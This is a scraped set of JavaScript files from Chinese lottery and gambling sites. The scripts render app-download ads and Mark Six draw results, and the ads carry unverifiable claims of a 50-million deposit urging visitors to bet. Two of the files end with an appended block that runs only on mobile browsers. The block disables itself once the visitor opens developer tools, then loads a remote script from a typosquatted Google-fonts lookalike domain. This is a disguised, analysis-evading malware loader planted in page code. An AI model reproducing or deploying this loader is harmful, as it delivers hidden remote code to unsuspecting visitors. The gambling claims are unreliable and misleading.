document.writeln(".fivetab .down-bar-boxf-1 a { background: #c34dff;}");
document.writeln(".fivetab .down-bar-boxf-2 {}");
document.writeln(".fivetab .down-bar-boxf-2 a { background: #ff5b5b;}");
document.writeln(".fivetab .down-bar-boxf-3 {}");
document.writeln(".fivetab .down-bar-boxf-3 a { background: #3ebc40;}");
document.writeln(".fivetab_tz { text-align: center; border-top: solid 10px #eee; background: #fff;}");
document.writeln(".fivetab_tz img { max-width: 100%; height: auto;}");
document.writeln(".fivetab_tzs { display: none;}");
document.writeln(".last_row { width: 25% !important;}");
document.writeln("@media screen and (max-width:500px) {");
document.writeln(".fivetab-tit { font-size: 13px;}");
document.writeln(".fivetab-tit .swiper-slide { height: 30px; line-height: 26px;}");
document.writeln(".fivetab-box { padding-bottom: 5px; font-size: 13px;}");
document.writeln(".fivetab .down-bar { padding: 10px 0; font-size: 13px;}");
document.writeln(".fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}");
document.writeln(".fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}");
document.writeln(".fivetab .down-bar-boxt-2 { width: 80%;}");
document.writeln(".fivetab .down-bar-boxt-2r img { width: 16px;}");
document.writeln(".fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}");
document.writeln(".fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}");
document.writeln(".fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}");
document.writeln(".fivetab .down-bar-boxf a:hover { margin-top: 0;}");
document.writeln(".fivetab .down-bar-boxf a img { width: 20px;}");
document.writeln(".fivetab_tz { display: none;}");
document.writeln(".fivetab_tzs { display: block; text-align: center; border-top: solid 6px #eee; background: #fff;}");
document.writeln(".fivetab_tzs img { max-width: 100%; height: auto;}");
document.writeln("}");
document.writeln(".gtcms5 {max-width: 20% !important; height: auto;}");
document.writeln("</style>");
document.writeln("<div class=\'fivetab\'>");
document.writeln("<div class=\'swiper-container\' id=\'fivetab1_2\'>");
document.writeln("    <div class=\'swiper-wrapper fivetab-tit\'>");


document.writeln("");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("</div>");

document.writeln("<div class=\'fivetab\'>");
document.writeln("<div class=\'swiper-container\' id=\'fivetab1_1\'>");
document.writeln("    <div class=\'swiper-wrapper fivetab-tit\'>");
document.writeln("        <div class=\'swiper-slide gtcms5 active-nav\'>8800彩票</div>");
document.writeln("        <div class=\'swiper-slide gtcms5\'>6262彩票</div>");
document.writeln("        <div class=\'swiper-slide gtcms5\'>澳六图库</div>");
document.writeln("        <div class=\'swiper-slide gtcms5\'>49图库</div>");
document.writeln("        <div class=\'swiper-slide gtcms5\'>澳彩图库</div>");
document.writeln("        <div class=\'swiper-slide gtcms5\'>123图库</div>");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("<div class=\'swiper-container\' id=\'fivetab2_1\'>");
document.writeln("    <div class=\'swiper-wrapper\'>");
document.writeln("        <!--8800彩票开始-->");
document.writeln("        <div class=\'swiper-slide blue-slide\'>");
document.writeln("        <div class=\'fivetab-box\'>");
document.writeln("        	<div class=\'banner-bar\'><a target=\'_blank\' href=\'https://8800v.vipbaiducom.com/8800/555.html\'><img src=\'https://880071.com/dl/images/8800b.jpg\'></a></div>");
document.writeln("            <div class=\'down-bar\'>");
document.writeln("                <div class=\'down-bar-boxt\'>");
document.writeln("                    <div class=\'down-bar-boxt-1\'><img src=\'https://880071.com/dl/images/8800c.png\'></div>");
document.writeln("                    <div class=\'down-bar-boxt-2\'>");
document.writeln("                        <div class=\'down-bar-boxt-2l\'>");
document.writeln("                            <ul>");
document.writeln("                                <li><strong>8800彩票 APP</strong></li>");
document.writeln("                                <li>授权：免费软件</li>");
document.writeln("                                <li>大小：37.61MB</li>");
document.writeln("                                <li>来源：8800彩票</li>");
document.writeln("                                <li>环境：Android/iOS</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-boxt-2r\'>");
document.writeln("                            <ul>");
document.writeln("                                <li>大额客户首选平台</li>");
document.writeln("                                <li>类型：国产软件</li>");
document.writeln("                                <li>星级：<img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'></li>");
document.writeln("                                <li>更新时间：2024.06</li>");
document.writeln("                                <li>评分：9.9</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-rz\'><img src=\'https://880071.com/dl/images/rz.png\'>已向本站押付5000万，请放心投注！</div>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("                <div class=\'down-bar-boxf\'>");
document.writeln("                    <div class=\'down-bar-boxf-1\'><a href=\'https://jump-qnyd.youdou.mobi/jump/index.html?siteCode=ag25-appdownload&token=amdag25-appdownload&optional=1&isCheck=0&routerecord=1\' target=\'_blank\'><img src=\'https://880071.com/dl/images/az.png\'>Android下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-2\'><a href=\'https://jump-qnyd.youdou.mobi/jump/index.html?siteCode=ag25-appdownload&token=amdag25-appdownload&optional=1&isCheck=0&routerecord=1\' target=\'_blank\'><img src=\'https://880071.com/dl/images/ios.png\'>iPhone下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-3\'><a href=\'https://8800v.vipbaiducom.com/8800/555.html\' target=\'_blank\'><img src=\'https://880071.com/dl/images/web.png\'>访问官网</a></div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");
document.writeln("        </div>");
document.writeln("        <!--8800彩票结束-->");

document.writeln("        <!--6262彩票开始-->");
document.writeln("        <div class=\'swiper-slide blue-slide\'>");
document.writeln("        <div class=\'fivetab-box\'>");
document.writeln("        	<div class=\'banner-bar\'><a target=\'_blank\' href=\'https://c111.baiduvipco.com/365/111.html\'><img src=\'https://880071.com/dl/images/365b.png\'></a></div>");
document.writeln("            <div class=\'down-bar\'>");
document.writeln("                <div class=\'down-bar-boxt\'>");
document.writeln("                    <div class=\'down-bar-boxt-1\'><img src=\'https://880071.com/dl/images/365c.png\'></div>");
document.writeln("                    <div class=\'down-bar-boxt-2\'>");
document.writeln("                        <div class=\'down-bar-boxt-2l\'>");
document.writeln("                            <ul>");
document.writeln("                                <li><strong>6262彩票 APP</strong></li>");
document.writeln("                                <li>授权：免费软件</li>");
document.writeln("                                <li>大小：23.48MB</li>");
document.writeln("                                <li>来源：6262彩票</li>");
document.writeln("                                <li>环境：Android/iOS</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-boxt-2r\'>");
document.writeln("                            <ul>");
document.writeln("                                <li>大额客户首选平台</li>");
document.writeln("                                <li>类型：国产软件</li>");
document.writeln("                                <li>星级：<img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'></li>");
document.writeln("                                <li>更新时间：2024.06</li>");
document.writeln("                                <li>评分：9.9</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-rz\'><img src=\'https://880071.com/dl/images/rz.png\'>已向本站押付5000万，请放心投注！</div>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("                <div class=\'down-bar-boxf\'>");
document.writeln("                    <div class=\'down-bar-boxf-1\'><a href=\'https://6262img.cc/app/mg_7Gg6\' target=\'_blank\'><img src=\'https://880071.com/dl/images/az.png\'>Android下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-2\'><a href=\'https://6262img.cc/app/mg_7Gg6\' target=\'_blank\'><img src=\'https://880071.com/dl/images/ios.png\'>iPhone下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-3\'><a href=\'https://c111.baiduvipco.com/365/111.html\' target=\'_blank\'><img src=\'https://880071.com/dl/images/web.png\'>访问官网</a></div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");
document.writeln("        </div>");
document.writeln("        <!--6262彩票结束-->");




document.writeln("        <!--澳六图库开始-->");
document.writeln("        <div class=\'swiper-slide blue-slide\'>");
document.writeln("        <div class=\'fivetab-box\'>");
document.writeln("        	<div class=\'banner-bar\'><a target=\'_blank\' href=\'https://q.clover66.com\'><img src=\'https://880071.com/dl/images/a6tk.jpg\'></a></div>");
document.writeln("            <div class=\'down-bar\'>");
document.writeln("                <div class=\'down-bar-boxt\'>");
document.writeln("                    <div class=\'down-bar-boxt-1\'><img src=\'https://880071.com/dl/images/a6tkb.png\'></div>");
document.writeln("                    <div class=\'down-bar-boxt-2\'>");
document.writeln("                        <div class=\'down-bar-boxt-2l\'>");
document.writeln("                            <ul>");
document.writeln("                                <li><strong>澳六图库 APP</strong></li>");
document.writeln("                                <li>授权：免费软件</li>");
document.writeln("                                <li>大小：43.90MB</li>");
document.writeln("                                <li>来源：澳六图库</li>");
document.writeln("                                <li>环境：Android/iOS</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-boxt-2r\'>");
document.writeln("                            <ul>");
document.writeln("                                <li>大额客户首选平台</li>");
document.writeln("                                <li>类型：国产软件</li>");
document.writeln("                                <li>星级：<img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'></li>");
document.writeln("                                <li>更新时间：2024.06</li>");
document.writeln("                                <li>评分：9.9</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-rz\'><img src=\'https://880071.com/dl/images/rz.png\'>已向本站押付5000万，请放心投注！</div>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("                <div class=\'down-bar-boxf\'>");
document.writeln("                    <div class=\'down-bar-boxf-1\'><a href=\'https://a6tkapp1.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/az.png\'>Android下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-2\'><a href=\'https://a6tkapp1.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/ios.png\'>iPhone下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-3\'><a href=\'https://q.clover66.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/web.png\'>访问官网</a></div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");
document.writeln("        </div>");
document.writeln("        <!--澳六图库结束-->");



document.writeln("        <!--49图库开始-->");
document.writeln("        <div class=\'swiper-slide blue-slide\'>");
document.writeln("        <div class=\'fivetab-box\'>");
document.writeln("        	<div class=\'banner-bar\'><a target=\'_blank\' href=\'https://fte.023sdbt.com/\'><img src=\'https://880071.com/dl/images/49tkcc.jpg\'></a></div>");
document.writeln("            <div class=\'down-bar\'>");
document.writeln("                <div class=\'down-bar-boxt\'>");
document.writeln("                    <div class=\'down-bar-boxt-1\'><img src=\'https://880071.com/dl/images/49tkb.png\'></div>");
document.writeln("                    <div class=\'down-bar-boxt-2\'>");
document.writeln("                        <div class=\'down-bar-boxt-2l\'>");
document.writeln("                            <ul>");
document.writeln("                                <li><strong>49图库 APP</strong></li>");
document.writeln("                                <li>授权：免费软件</li>");
document.writeln("                                <li>大小：43.50MB</li>");
document.writeln("                                <li>来源：49图库</li>");
document.writeln("                                <li>环境：Android/iOS</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-boxt-2r\'>");
document.writeln("                            <ul>");
document.writeln("                                <li>大额客户首选平台</li>");
document.writeln("                                <li>类型：国产软件</li>");
document.writeln("                                <li>星级：<img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'></li>");
document.writeln("                                <li>更新时间：2024.06</li>");
document.writeln("                                <li>评分：9.9</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-rz\'><img src=\'https://880071.com/dl/images/rz.png\'>已向本站押付5000万，请放心投注！</div>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("                <div class=\'down-bar-boxf\'>");
document.writeln("                    <div class=\'down-bar-boxf-1\'><a href=\'https://49tkapp.net\' target=\'_blank\'><img src=\'https://880071.com/dl/images/az.png\'>Android下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-2\'><a href=\'https://49tkapp.net\' target=\'_blank\'><img src=\'https://880071.com/dl/images/ios.png\'>iPhone下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-3\'><a href=\'https://z.fortytk.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/web.png\'>访问官网</a></div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");
document.writeln("        </div>");
document.writeln("        <!--49图库结束-->");

document.writeln("        <!--澳彩图库开始-->");
document.writeln("        <div class=\'swiper-slide blue-slide\'>");
document.writeln("        <div class=\'fivetab-box\'>");
document.writeln("        	<div class=\'banner-bar\'><a target=\'_blank\' href=\'https://simida188.766813.com/\'><img src=\'https://880071.com/dl/images/853tk.jpg\'></a></div>");
document.writeln("            <div class=\'down-bar\'>");
document.writeln("                <div class=\'down-bar-boxt\'>");
document.writeln("                    <div class=\'down-bar-boxt-1\'><img src=\'https://880071.com/dl/images/853tkb.png\'></div>");
document.writeln("                    <div class=\'down-bar-boxt-2\'>");
document.writeln("                        <div class=\'down-bar-boxt-2l\'>");
document.writeln("                            <ul>");
document.writeln("                                <li><strong>澳彩图库 APP</strong></li>");
document.writeln("                                <li>授权：免费软件</li>");
document.writeln("                                <li>大小：43.60MB</li>");
document.writeln("                                <li>来源：澳彩图库</li>");
document.writeln("                                <li>环境：Android/iOS</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-boxt-2r\'>");
document.writeln("                            <ul>");
document.writeln("                                <li>大额客户首选平台</li>");
document.writeln("                                <li>类型：国产软件</li>");
document.writeln("                                <li>星级：<img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'></li>");
document.writeln("                                <li>更新时间：2024.05</li>");
document.writeln("                                <li>评分：9.9</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-rz\'><img src=\'https://880071.com/dl/images/rz.png\'>已向本站押付5000万，请放心投注！</div>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("                <div class=\'down-bar-boxf\'>");
document.writeln("                    <div class=\'down-bar-boxf-1\'><a href=\'https://853tkapp2.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/az.png\'>Android下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-2\'><a href=\'https://853tkapp2.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/ios.png\'>iPhone下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-3\'><a href=\'https://simida000.853659.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/web.png\'>访问官网</a></div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");
document.writeln("        </div>");
document.writeln("        <!--澳彩图库结束-->");


document.writeln("        <!-123图库开始-->");
document.writeln("        <div class=\'swiper-slide blue-slide\'>");
document.writeln("        <div class=\'fivetab-box\'>");
document.writeln("        	<div class=\'banner-bar\'><a target=\'_blank\' href=\'https://123z8.com/\'><img src=\'https://880071.com/dl/images/123tkc.jpg\'></a></div>");
document.writeln("            <div class=\'down-bar\'>");
document.writeln("                <div class=\'down-bar-boxt\'>");
document.writeln("                    <div class=\'down-bar-boxt-1\'><img src=\'https://880071.com/dl/images/123tkb.png\'></div>");
document.writeln("                    <div class=\'down-bar-boxt-2\'>");
document.writeln("                        <div class=\'down-bar-boxt-2l\'>");
document.writeln("                            <ul>");
document.writeln("                                <li><strong>123图库 APP</strong></li>");
document.writeln("                                <li>授权：免费软件</li>");
document.writeln("                                <li>大小：44.40MB</li>");
document.writeln("                                <li>来源：123图库</li>");
document.writeln("                                <li>环境：Android/iOS</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-boxt-2r\'>");
document.writeln("                            <ul>");
document.writeln("                                <li>大额客户首选平台</li>");
document.writeln("                                <li>类型：国产软件</li>");
document.writeln("                                <li>星级：<img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'><img src=\'https://880071.com/dl/images/star.png\'></li>");
document.writeln("                                <li>更新时间：2024.03</li>");
document.writeln("                                <li>评分：9.9</li>");
document.writeln("                            </ul>");
document.writeln("                        </div>");
document.writeln("                        <div class=\'down-bar-rz\'><img src=\'https://880071.com/dl/images/rz.png\'>已向本站押付5000万，请放心投注！</div>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("                <div class=\'down-bar-boxf\'>");
document.writeln("                    <div class=\'down-bar-boxf-1\'><a href=\'https://123tkapp.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/az.png\'>Android下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-2\'><a href=\'https://123tkapp.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/ios.png\'>iPhone下载</a></div>");
document.writeln("                    <div class=\'down-bar-boxf-3\'><a href=\'https://123z8.com\' target=\'_blank\'><img src=\'https://880071.com/dl/images/web.png\'>访问官网</a></div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");
document.writeln("        </div>");
document.writeln("        <!--123图库结束-->");






document.writeln("");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div class=\"waibox\">");
document.writeln("<style>");
document.writeln(".waibox {text-align: center;background: linear-gradient(to top,#9C27B0,#673AB7);line-height: 23px;margin: 0;padding: 0;list-style-type: none;border: none;}");
document.writeln(".waibox a:link {text-decoration: none;}");
document.writeln(".waibox .location_to {padding: 10px;background: beige;border-radius: 15px;color: #f44336;font-weight: 700;letter-spacing: 1px;box-shadow: 2px 2px 1px #f44336;}");
document.writeln("</style>");
document.writeln("</div>");
document.writeln("<script src=\'https://880071.com/dl/fivetab2.js\'></script><script>createSwiper('fivetab1_2', 'fivetab2_2', {delay: 2500});</script>");

      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/qmjc.js
body_size: 1800
content:

document.write(`
<style>
.KJ-TabBox { height: 166px; overflow: hidden; color:#333; background: #fff; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.KJ-TabBox ul,.KJ-TabBox li{margin:0;list-style:none;padding:0;border:0;font-size: 18px;}
.KJ-TabBox ul { display: flex; height: 36px; padding: 8px 0 0 8px; box-sizing: border-box; border-bottom: solid 2px #FFF;}
.KJ-TabBox li{ flex: 1; height: 26px; line-height: 26px; margin-right: 8px; text-align: center; border-radius: 4px; background: #eee; cursor: pointer;}
.KJ-TabBox li.cur{ color: #fff; background: #FF9900;}
.KJ-TabBox li:nth-child(1).cur { background: #1FB61D;}
.KJ-TabBox li:nth-child(2).cur { background: #E71607;}
.KJ-TabBox li:nth-child(3).cur { background: #2389E9;}
.KJ-TabBox li:nth-child(4).cur { background: #B907C1;}
.KJ-TabBox div{display:none;}
.KJ-TabBox div.cur{display:block!important;}
.KJ-TabBox .KJ-IFRAME{}
@media screen and (max-width: 650px) {
.KJ-TabBox ul,.KJ-TabBox li { font-size: 14px;}
}

</style>



<div><a href="https://q.clover66.com" target="_blank"><img width="100%" src="https://880071.com/images/qmjc.gif"></a></div>



`);
 


var KJTB ={
	$(str){return document.querySelector(str);},
	init(str){
		var that = this;
		var dom = this.$(str);
		dom.on("click",function(e){
			var el = e.target;
			if(el.tagName != "LI"||el.className=="cur")return;
			var ind = that.index(el);
			var nodes = dom.querySelectorAll("li");
			for(var item of nodes){
				item.removeAttribute("style");
				item.removeAttribute("class");
			}
			el.className="cur";
			nodes = dom.querySelectorAll("div");
			for(var item of nodes){
				if(item.getAttribute("class")=="cur") that.leave(item);
				item.removeAttribute("style");
				item.removeAttribute("class");
			}					
			var node = that.getEl(dom,ind,"DIV");
			node.className="cur";
			that.cur(dom,el,node);
		});
		var node = that.getEl(dom.querySelector("UL"),0,"LI");
		node.click();
		[[document,"DOMContentLoaded"],[window,"resize"]].forEach((item,index,self)=>{
			var removeEl=(id)=>{
				try{
					var ifr = document.getElementById(id);
					ifr.parentNode.removeChild(ifr);
				}catch(e){}
			};
			var insert = (id,str)=>{
				var dom = document.createElement("style");
				dom.id = id;
				dom.innerHTML = str;
				document.head.appendChild(dom);			
			}
			item[0].addEventListener(item[1],function(){
				removeEl("kj-iframe-css");
				var w = window.screen.availWidth;
				if(w<=650 && w>500){
					insert("kj-iframe-css",".KJ-IFRAME{height:170px;}");
				}else if(w<=500 && w>450){
					insert("kj-iframe-css",".KJ-IFRAME{height:150px;}");
				}else if(w<=450 && w>350){
					insert("kj-iframe-css",".KJ-IFRAME{height:140px;}");
				}else if(w<=350){
					insert("kj-iframe-css",".KJ-IFRAME{height:130px;}");
				}
			},false);
		});
	},
	cur(dom,el,node){
		var that = this;
		var data = el.getAttribute('data-opt');
		data = JSON.parse(data.replace(/'/g,"\""));
		el.style.color = data["color"];
		el.style.borderColor = data["color"];
		node.style.borderColor = data["color"];

		var tid = node.getAttribute("_tid");
		if(tid){
			clearTimeout(parseInt(tid));
			node.removeAttribute("_tid");
			return;
		}
		node.innerHTML = `
			<iframe class="KJ-IFRAME" src="${data["url"]}" width="100%" height="${data["height"]}" frameborder="0" scrolling="no"></iframe>
		`;
	},
	leave(item){
		var that = this;
		function remove(el){
			this.id = setTimeout(()=>{								
						if(!el.getAttribute("_tid")) return;
						el.removeAttribute("_tid");
						el.innerHTML="";
					},1000*10);
			el.setAttribute("_tid",this.id);
		}
		new remove(item);
	},
	index(el,tag){
		var node = el.parentNode.childNodes;
		var index = -1;
		for(var item of node){
			(tag) ? (tag==item.tagName) && index++ : index++;
			if (item===el) return index;
		}
		return index;
	},
	getEl(el,index,tag){
		var i = -1;
		for(var item of el.childNodes){
			(tag) ? (tag==item.tagName) && i++ : i++;
			if(index==i) return item;
		}
	}
};


      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  

--- FILE ---
content_type: application/javascript
request_url: https://achhse.ackj-lhc.com/static/js/xgkj.js
body_size: 1904
content:
kj();

function kj(){
	$.ajax({
		url: "https://a6tkapi1.com/gallerynew/h5/index/lastLotteryRecord?lotteryType=1&lotteryPage=1", // 地址
		type: "GET", // 请求方式
		dataType: "json",
		success: function(res) {
			var html = '';
			if (res.code === 10000) {
				var data = res.data;
				console.log(data);

				var title_arr = data['title'].split(' ');
				// console.log(title_arr)
				let sxtime=''
				sxtime = title_arr[3].replace('点',':');
				sxtime=sxtime.replace('分','');
				var next_time=title_arr[1]+' '+sxtime+':00';
				console.log("next_time->",next_time);
				// console.log(next_time);

				html+='<div class="new-KJ-TabBox-box-tit">';
				html+='<div class="new-KJ-TabBox-box-tit-l"><img src="static/imgs/gc.png" style="width:14px;margin-right:4px">香港六合彩 第<font class="kj-font-red"><span id="nowYear1"></span><span id="q">'+pad(data['period'], 3)+'</span></font>期</div>';
				html+='<div class="new-KJ-TabBox-box-tit-m">';
				html+='<div class="kj-lotto-tit2">';
				html+='<span class="next_time" data-time="'+next_time+'"></span>';
				html+='<span class="next_time_html"></span>';
				html+='</div>';
				html+='</div>';
				html+='<div class="new-KJ-TabBox-box-tit-r"><a target="_blank" href="' + util.getOfficialUrl() + '" class="kj-font-red"><img id="logo" style="height:30px;"></img></a></div>';
				html+='</div>'
				html+='<div class="new-KJ-TabBox-box-con">';

				for (var i = 0; i < data['numberList'].length; i++) {
					var color = 'background-color: rgb(153, 153, 153); color: rgb(0, 0, 0);';
					if (data['numberList'][i]['color'] === 1) {
						color = 'background-color: rgb(231, 22, 7); color: rgb(255, 255, 255);';
					} else if (data['numberList'][i]['color'] === 2) {
						color = 'background-color: rgb(35, 137, 233); color: rgb(255, 255, 255);';
					} else if (data['numberList'][i]['color'] === 3) {
						color = 'background-color: rgb(31, 182, 29); color: rgb(255, 255, 255);';
					}

					var shengXiao = '';
					if (data['numberList'][i]['shengXiao'] !== undefined) {
						shengXiao = data['numberList'][i]['shengXiao'];
					}
					var wuXing = '';
					if (data['numberList'][i]['wuXing'] !== undefined) {
						wuXing = data['numberList'][i]['wuXing'];
					}

					if(data['numberList'][i]['color']){
						var windex='w'+data['numberList'][i]['color'];
						var sindex='m'+data['numberList'][i]['color'];
					}else{
						var windex='w9';
						var sindex='m9';
					}

					html+='<div id="'+windex+'" class="kj-ball box m0">';
					html+=' <h2> <div id="'+sindex+'">'+data['numberList'][i]['number']+'</div> </h2>';
					html+='<div id="'+sindex+'x" class="whsx">'+wuXing+'/'+shengXiao+'</div>';
					html+='</div>';
				}
				html+='</div>';

				var next_qi = parseInt(title_arr[0].substring(1));
				var next_day_arr = title_arr[1].split('/');
				var next_time_arr = title_arr[2].split(':');
				var next_qi_week = title_arr[3];

				html+='<div class="new-KJ-TabBox-box-foot">';
				html+='<div class="new-KJ-TabBox-box-foot-l">第<font class="kj-font-red"><span id="nowYear2"></span><span id="nextQiShu">'+data['nextLotteryNumber']+'</span></font>期：<span id="nextMonth">'+next_day_arr[1]+'</span>月<span id="nextDay">'+next_day_arr[2]+'</span>日 <span id="nextWeek">'+next_time_arr[0]+'</span> <span id="nextTime">'+next_qi_week+'</span></div>';
				html+='<div class="new-KJ-TabBox-box-foot-r"><a target="_blank" href="./history/kj.html?type=1" class="kj-font-red">历史记录</a></div> '
